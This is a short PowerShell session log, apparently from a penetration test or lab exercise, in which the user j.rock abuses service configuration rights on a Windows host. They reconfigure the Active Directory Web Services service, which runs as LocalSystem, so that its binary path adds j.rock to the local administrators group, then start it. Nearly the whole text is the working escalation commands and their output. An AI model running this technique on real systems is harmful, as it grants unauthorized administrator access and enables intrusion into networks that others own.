 password= <password>
PS C:\Users\j.rock\Documents> sc.exe config ADWs binPath= "net localgroup ad
ministrators j.rock /add"
[SC] ChangeServiceConfig SUCCESS
PS C:\Users\j.rock\Documents> sc.exe qc ADWs
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: ADWs
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : net localgroup administrators j.rock /add
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Active Directory Web Services
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
PS C:\Users\j.rock\Documents> sc.exe start ADWs
[SC] StartService FAILED 1053:

The service did not respond to the start or control request in a timely fashion.

PS C:\Users\j.rock\Documents> exit